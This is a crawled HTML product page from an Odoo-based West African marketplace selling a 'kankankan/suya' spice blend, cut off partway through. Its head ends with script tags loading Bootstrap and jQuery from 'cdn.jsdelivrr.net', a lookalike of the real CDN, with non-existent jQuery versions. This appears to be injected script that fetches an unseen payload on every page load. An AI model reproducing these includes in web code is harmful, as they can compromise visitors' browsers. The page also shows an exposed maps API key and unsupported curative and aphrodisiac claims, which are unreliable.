

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/bio-epice-kankankan-suya-100-naturel-57252
body_size: 25028
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Épices Kankankan : le secret d’un choukouya bien réussi !Que ce soit pour votre choukouya de mouton, de poulet, d’agneau, de chèvre et même de porc, vous ne pourrez pas vous passer des épices kankankan. Le kankankan est une préparation de plusieurs épices comme le piment en poudre, le poivre, la cannelle, mais aussi du gingembre, de la graine de moutarde, etc. Cet épice originaire du Niger et du Mali est utilisé pour aromatiser les viandes en grillade lors de leur cuisson : poulet, bœuf, agneau ou porc. Dépendamment des pays, la composition du mélange d’épices varie. Par exemple au Cameroun (connu sous le nom de Kankan) on y rajoutera du pèbè, l’esese, de l’ail et d’autres épices du terroir.Notre boutique vous propose un mélange super kankankan, 100% naturel fait à base de gingembre, poudre de piment, poivre, cannelle et autres . Libre à vous de rajouter vos épices préférées à ce délicieux mélange aux vertus aphrodisiaques.
 
Principales caractéristiques
100% Naturel
Délicieux
Traitant
Aphrodisiaque
Vendu avec le produit01 boite de 50 g d'épice kankankan naturelDescriptif techniqueSKU: BI962FF1HITGFNAFAMZGamme de produits: AphrodisiaqueModèle: AphrodisiaquePays de production: NigerPoids (kg): 0.05Certifications: Commerce équitable|BiologiqueCouleur: MarronMatériau principal: Épices + AssaisonnementsAdresse de garantie: +225 47938800"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Bio Épice Kankankan / Suya  -100% Naturel"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/bio-epice-kankankan-suya-100-naturel-57252"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/57252/image_1024?unique=253438d"/>
          
        
          
            <meta property="og:description" content="Épices Kankankan : le secret d’un choukouya bien réussi !Que ce soit pour votre choukouya de mouton, de poulet, d’agneau, de chèvre et même de porc, vous ne pourrez pas vous passer des épices kankankan. Le kankankan est une préparation de plusieurs épices comme le piment en poudre, le poivre, la cannelle, mais aussi du gingembre, de la graine de moutarde, etc. Cet épice originaire du Niger et du Mali est utilisé pour aromatiser les viandes en grillade lors de leur cuisson : poulet, bœuf, agneau ou porc. Dépendamment des pays, la composition du mélange d’épices varie. Par exemple au Cameroun (connu sous le nom de Kankan) on y rajoutera du pèbè, l’esese, de l’ail et d’autres épices du terroir.Notre boutique vous propose un mélange super kankankan, 100% naturel fait à base de gingembre, poudre de piment, poivre, cannelle et autres . Libre à vous de rajouter vos épices préférées à ce délicieux mélange aux vertus aphrodisiaques.
 
Principales caractéristiques
100% Naturel
Délicieux
Traitant
Aphrodisiaque
Vendu avec le produit01 boite de 50 g d'épice kankankan naturelDescriptif techniqueSKU: BI962FF1HITGFNAFAMZGamme de produits: AphrodisiaqueModèle: AphrodisiaquePays de production: NigerPoids (kg): 0.05Certifications: Commerce équitable|BiologiqueCouleur: MarronMatériau principal: Épices + AssaisonnementsAdresse de garantie: +225 47938800"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Bio Épice Kankankan / Suya  -100% Naturel"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/57252/image_1024?unique=253438d"/>
        
          <meta name="twitter:description" content="Épices Kankankan : le secret d’un choukouya bien réussi !Que ce soit pour votre choukouya de mouton, de poulet, d’agneau, de chèvre et même de porc, vous ne pourrez pas vous passer des épices kankankan. Le kankankan est une préparation de plusieurs épices comme le piment en poudre, le poivre, la cannelle, mais aussi du gingembre, de la graine de moutarde, etc. Cet épice originaire du Niger et du Mali est utilisé pour aromatiser les viandes en grillade lors de leur cuisson : poulet, bœuf, agneau ou porc. Dépendamment des pays, la composition du mélange d’épices varie. Par exemple au Cameroun (connu sous le nom de Kankan) on y rajoutera du pèbè, l’esese, de l’ail et d’autres épices du terroir.Notre boutique vous propose un mélange super kankankan, 100% naturel fait à base de gingembre, poudre de piment, poivre, cannelle et autres . Libre à vous de rajouter vos épices préférées à ce délicieux mélange aux vertus aphrodisiaques.
 
Principales caractéristiques
100% Naturel
Délicieux
Traitant
Aphrodisiaque
Vendu avec le produit01 boite de 50 g d'épice kankankan naturelDescriptif techniqueSKU: BI962FF1HITGFNAFAMZGamme de produits: AphrodisiaqueModèle: AphrodisiaquePays de production: NigerPoids (kg): 0.05Certifications: Commerce équitable|BiologiqueCouleur: MarronMatériau principal: Épices + AssaisonnementsAdresse de garantie: +225 47938800"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/bio-epice-kankankan-suya-100-naturel-57252"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Bio Épice Kankankan / Suya  -100% Naturel | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "457cb402b5372f636e4d4390a0cdf6147053b60eo1800533086",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Bio Épice Kankankan / Suya  -100% Naturel</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/61853/image_1024/Bio%20%C3%89pice%20Kankankan%20-%20Suya%20%20-100%25%20Naturel%20%281%20Kg%29?unique=1af5506" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Bio Épice Kankankan / Suya  -100% Naturel" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Bio Épice Kankankan / Suya  -100% Naturel</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/bio-epice-kankankan-suya-100-naturel-57252</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="457cb402b5372f636e4d4390a0cdf6147053b60eo1800533086"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">2 000</span> CFA</span>
        <span itemprop="price" style="display:none;">2000.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">2 000</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">2 000</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="61853"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="57252"/>
                                        
        
        <ul class="list-unstyled js_add_cart_variants flex-column" data-attribute_exclusions="{&quot;exclusions&quot;: {&quot;4593&quot;: [], &quot;4594&quot;: []}, &quot;parent_exclusions&quot;: {}, &quot;parent_combination&quot;: [], &quot;parent_product_name&quot;: null, &quot;mapped_attribute_names&quot;: {&quot;4593&quot;: &quot;Global 2: 1 Kg&quot;, &quot;4594&quot;: &quot;Global 2: 50 g&quot;}}">
            
                
                <li data-attribute_id="10" data-attribute_name="Global 2" class="variant_attribute ">

                    
                    
                    
                    <strong class="attribute_name">Global 2</strong>

                    

                    
                        <ul data-attribute_id="10" class="list-unstyled ">
                            
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input always" checked="True" name="ptal-1067" value="4593" data-value_id="4593" data-value_name="1 Kg" data-attribute_name="Global 2" data-is_custom="True"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>1 Kg</span>
                            
                        </div>
                    </div>
                </label>
            </li>
        
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input always" name="ptal-1067" value="4594" data-value_id="4594" data-value_name="50 g" data-attribute_name="Global 2" data-is_custom="True"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>50 g</span>
                            
                        </div>
                    </div>
                </label>
            </li>
        
                        </ul>
                    

                    
                
            
        </li>
            
        </ul>
    
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="61853" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
            
            <div class="stock_info_div" style="display:none;" id="61854" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">57252</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
